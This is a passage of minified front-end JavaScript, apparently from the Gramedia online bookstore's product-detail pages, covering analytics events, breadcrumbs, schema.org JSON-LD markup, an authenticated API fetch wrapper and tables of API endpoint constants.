0!==a?a:null==T?void 0:T.id)&&void 0!==s?s:"",item_list_name:null!==(c=null!==(l=I.list_name)&&void 0!==l?l:null==T?void 0:T.name)&&void 0!==c?c:"",base_price:null!==(d=I.slice_price)&&void 0!==d?d:0,price:null!==(f=I.final_price)&&void 0!==f?f:0,discount:(null!==(v=I.slice_price)&&void 0!==v?v:0)-(null!==(p=I.final_price)&&void 0!==p?p:0),value:null!==(m=I.final_price)&&void 0!==m?m:0,item_isbn:null!==(h=I.isbn)&&void 0!==h?h:"",affiliation:null!==(y=I.store_name)&&void 0!==y?y:"",id:null!==(g=I.sku)&&void 0!==g?g:"",content_id:null!==(b=I.sku)&&void 0!==b?b:"",content_name:null!==(_=I.title)&&void 0!==_?_:"",content_category:(0,i.s5)(null!==(w=I.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&N&&(C.index=N,C.coupon=null!==(x=I.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&I.quantity&&(C.quantity=null!==(k=I.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&L&&(C.quantity=L),[r.OX,r.eA].includes(j)&&(C.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",C.pickup_type=null!==(M=null==H?void 0:H.name)&&void 0!==M?M:"",C.shipping_cost=null!==(S=null==H?void 0:H.fee)&&void 0!==S?S:0),[r.eA].includes(j)&&(C.num_items=null!==(O=I.quantity)&&void 0!==O?O:1),(0,i.JD)(C,null!==($=I.category_slugs)&&void 0!==$?$:null),C}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,s,l,c,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j;let{productDetailMeta:I}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(t=I.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:null===(e=I.category)||void 0===e?void 0:e.title}),(null==I?void 0:null===(n=I.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(s=I.category)||void 0===s?void 0:null===(a=s.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==I?void 0:null===(c=I.category)||void 0===c?void 0:null===(l=c.subcategory)||void 0===l?void 0:l.title}),(null==I?void 0:null===(f=I.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(m=I.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==I?void 0:null===(g=I.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:null===(h=y.subcategory)||void 0===h?void 0:h.title}),(null==I?void 0:null===(w=I.category)||void 0===w?void 0:null===(_=w.subcategory)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(M=I.category)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==I?void 0:null===(j=I.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(S=O.subcategory)||void 0===S?void 0:S.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:I.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),s=n(18624),l=n(75271),c=n(16251),d=n(38692),f=()=>{let[t,e]=(0,l.useState)(!1),n=(0,c.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,l.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:l}=(0,r.useRouter)(),{productDetailSlug:c}=l,{appliedVariant:d}=(0,s.Z)(),m=f(),{productDetailMeta:h,appliedVariantCode:y,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:c,onSuccess:t=>{if(!y){var e,n,r,i,o,a,s,l;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=h&&!!h.is_oos||!t.is_oos),c=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==c?void 0:c[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(l=null!==(s=null==t?void 0:t.data)&&void 0!==s?s:[])?void 0:l.length)||l.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==h?void 0:h.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:c,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),s=n(76895),l=n(93894),c=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j,I,T,L,N,Z,H,C,P,J,B,A,R,E,W,V,Y,z,U,F,q,K,G,Q,X,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:ts}=(0,d.Z)(),{appliedWarehouse:tl}=(0,l.Z)(),{query:tc}=(0,u.useRouter)(),{productDetailSlug:td}=tc,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,c.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),th=null==tm?void 0:tm[0],ty=tv?null==th?void 0:th.specifications:null==ts?void 0:ts.specifications,tg=null==ty?void 0:null===(n=ty.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,tb=t=>t.replace(/(\r\n|\n|\r)/gm,""),t_=(0,s.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(h=ta.category)||void 0===h?void 0:null===(m=h.subcategory)||void 0===m?void 0:m.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:y.slug))}]:[],...(null==ta?void 0:null===(_=ta.category)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(S=ta.category)||void 0===S?void 0:null===(M=S.subcategory)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(N=ta.category)||void 0===N?void 0:null===(L=N.subcategory)||void 0===L?void 0:null===(T=L.subcategory)||void 0===T?void 0:null===(I=T.subcategory)||void 0===I?void 0:I.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(P=ta.category)||void 0===P?void 0:null===(C=P.subcategory)||void 0===C?void 0:null===(H=C.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(R=ta.category)||void 0===R?void 0:null===(A=R.subcategory)||void 0===A?void 0:null===(B=A.subcategory)||void 0===B?void 0:null===(J=B.subcategory)||void 0===J?void 0:J.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(z=ta.category)||void 0===z?void 0:null===(Y=z.subcategory)||void 0===Y?void 0:null===(V=Y.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(E=W.subcategory)||void 0===E?void 0:E.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(G=ta.category)||void 0===G?void 0:null===(K=G.subcategory)||void 0===K?void 0:null===(q=K.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(X=ta.image)||void 0===X?void 0:null===(Q=X[0])||void 0===Q?void 0:Q.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==ts?void 0:ts.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==ts?void 0:ts.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==ts?void 0:ts.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==ts?void 0:ts.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==ts?void 0:ts.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==t_?void 0:t_.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==t_?void 0:t_.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==ts?void 0:ts.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==tl?void 0:tl.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:s,isError:l,isIdle:c}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:s,isError:l,isIdle:c}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:s}=(0,u.Z)(),{appliedWarehouse:l}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:c,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==s?void 0:s.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:l,isLoading:c,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:s}=(0,i.Z)(),{appliedWarehouse:l,isLoading:c,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:l,appliedVariant:e,isLoading:v?n:n||c,isIdle:v?a:a||d,isError:v?s:s||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),s=n(64509),l=n(68666),c=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,l.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,s.Z)(o,{withOptionalAuth:!0}),c=await u.json();if(c.code!==a.iH)return Promise.reject(c);return Promise.resolve(c)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!c.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),s=n(87295),l=[""],c=n(14224),d=t=>{let e=l.find(e=>t.includes(e)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:s,...l}=n[1],c=i.includes("products/last-seen");if(!(/public/.test(i)&&!c)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}if(s){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,l)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var v=(t,e)=>{var n,r;let i=d(t);return f("".concat(null!=i?i:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:s="",jsonLdData:l,keyword:c="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:h}=t,y=new URL(s,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:c,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),s&&(0,r.jsx)("link",{rel:"canonical",href:y}),m,null==l?void 0:l.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tp},Bu:function(){return ty},Bv:function(){return V},Bx:function(){return a},Cc:function(){return Y},FR:function(){return f},G0:function(){return tl},GA:function(){return h},GF:function(){return L},I6:function(){return G},Jn:function(){return o},MO:function(){return R},MS:function(){return E},NI:function(){return X},NR:function(){return te},O8:function(){return y},OP:function(){return j},Ol:function(){return P},Q6:function(){return q},U7:function(){return H},UV:function(){return td},WR:function(){return C},X7:function(){return D},YD:function(){return i},Yz:function(){return l},Z:function(){return _},Zm:function(){return S},__:function(){return tm},a$:function(){return tg},a1:function(){return N},aJ:function(){return tc},b3:function(){return ts},cT:function(){return tv},cX:function(){return tu},d3:function(){return m},e5:function(){return M},fK:function(){return tr},fb:function(){return c},fe:function(){return tn},g8:function(){return b},hH:function(){return U},hK:function(){return t_},hV:function(){return B},ix:function(){return k},l5:function(){return W},mY:function(){return tf},o6:function(){return O},oJ:function(){return I},oW:function(){return p},o_:function(){return J},oh:function(){return v},p:function(){return s},pb:function(){return z},pl:function(){return g},pv:function(){return K},pw:function(){return tt},qc:function(){return ti},sP:function(){return $},sV:function(){return r},sq:function(){return to},tB:function(){return tb},tc:function(){return ta},uF:function(){return F},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return A},yl:function(){return Q},zm:function(){return T},zp:function(){return th}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",s="api/v2/public/search-result-product",l="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",h="api/v2/public/flashsale",y="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",_="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",M="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",I="api/v2/public/parent-category",T="api/v2/add-to-cart",L="api/v2/cart/cart-items",N="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",C="api/v2/order/process-to-checkout",P="api/v2/order/couriers",J="api/v2/payments",B="api/v2/order/items/status",A="api/v2/payments/payment-methods",R="api/v2/promo-codes",E="api/v2/order",W="api/v2/public/featured-categories",V="api/v2/users/address",Y="api/v2/users/address-check",z="api/v2/users/myvalue/points",U="api/v2/districts",F="api/v2/postal-code",q="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",G="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",X="api/v2/public/order-status",tt="api/v2/public/auth/register",te="api/v2/public/auth/login",tn="api/v2/public/auth/sso",tr="api/v2/public/auth/forgot-password",ti="api/v2/public/auth/reset-password",to="api/v2/users/profile",tu="api/v2/resources",ta="api/v2/public/stores",ts="api/v2/public/blogs",tl="api/v2/public/token/verification-status",tc="api/v2/public/token/verification",td="/api/v2/public/token/send-verification-email",tf="api/v2/public/vouchers",tv="api/v2/public/vouchers/count",tp="api/v2/public/search/recommendations",tm="api/v2/public/reviews/summary",th="api/v2/reviews/status",ty="api/v2/reviews",tg="api/v2/users/register/additional-info",tb="api/v2/public/socialhub/events",t_="api/v2/public/homepage/best-selling-categories"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return w},E2:function(){return tr},EK:function(){return O},Ef:function(){return tn},F2:function(){return c},FS:function(){return s},Ft:function(){return ti},Fv:function(){return _},G2:function(){return S},Gm:function(){return h},HU:function(){return Z},IK:function(){return H},Iq:function(){return j},J0:function(){return Q},JR:function(){return z},Jh:function(){return N},LG:function(){return te},Mg:function(){return K},N1:function(){return x},OE:function(){return l},Q2:function(){return C},RC:function(){return q},RZ:function(){return $},TL:function(){return b},Tv:function(){return E},Ul:function(){return i},VY:function(){return P},Xh:function(){return J},YH:function(){return d},Ye:function(){return W},aW:function(){return D},bQ:function(){return r},bl:function(){return I},cL:function(){return o},d4:function(){return Y},fZ:function(){return M},gk:function(){return f},iO:function(){return p},is:function(){return k},jC:function(){return B},kX:function(){return A},li:function(){return v},n5:function(){return X},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return T},rK:function(){return V},tH:function(){return R},tn:function(){return tt},vp:function(){return y},xQ:function(){return U},xf:function(){return G},zM:function(){return L},z_:function(){return F}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",l="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",h="highlightMenu",y="announcement",g="bestSeller",b="bestSellerCategories",_="lastSeenProduct",w="vendorList",x="blogList",k="productRecommendations",D="productDetailWarehouses",M="productDetailVariant",S="addToCart",O="cartCount",$="cartItems",j="cartItemStatus",I="ordersPayments",T="orderItemsStatus",L="cartSummary",N="checkoutSummary",Z="cartDelete",H="cartUpdateItemQuantity",C="promoCodes",P="processToCheckout",J="districts",B="postalCode",A="orderList",R="orderStatusList",E="orderTrackShipping",W="paymentDetail",V="couriers",Y="createOrder",z="wishlistsIds",U="putWishlists",F="getWishlists",q="orderDetail",K="paymentInstruction",G="storeList",Q="myValuePoint",X="emailVerificationStatus",tt="productDetailReview",te="reviewSummary",tn="reviewStatus",tr="eventLst",ti="voucherCount"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return c},K5:function(){return y},Md:function(){return s},VN:function(){return o},XW:function(){return h},ZV:function(){return d},Zb:function(){return u},aZ:function(){return m},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return a},uM:function(){return f},uT:function(){return p},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",s="changes_in_order_items",l="invalid_creditcard_credentials",c="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",v="promo_code_invalid",p="promo_code_ineligible",m="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},y="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Lv:function(){return l},Qx:function(){return c},XV:function(){return s},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return v},q9:function(){return a},vi:function(){return i},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",l="https://www.tiktok.com/@gramedia",c="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",v="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return F},Bd:function(){return B},Cu:function(){return S},DK:function(){return u},Dq:function(){return Y},Dw:function(){return M},Dx:function(){return D},EM:function(){return a},FJ:function(){return C},HG:function(){return o},Hn:function(){return l},Hu:function(){return J},Hy:function(){return T},J3:function(){return b},Jq:function(){return r},Kt:function(){return $},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return R},UY:function(){return y},XB:function(){return H},Yq:function(){return p},_y:function(){return W},a3:function(){return O},cR:function(){return Z},dB:function(){return V},eA:function(){return m},fy:function(){return U},iH:function(){return N},jB:function(){return z},l$:function(){return P},ls:function(){return L},mU:function(){return E},p6:function(){return c},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return j},tr:function(){return _},vq:function(){return h},wS:function(){return 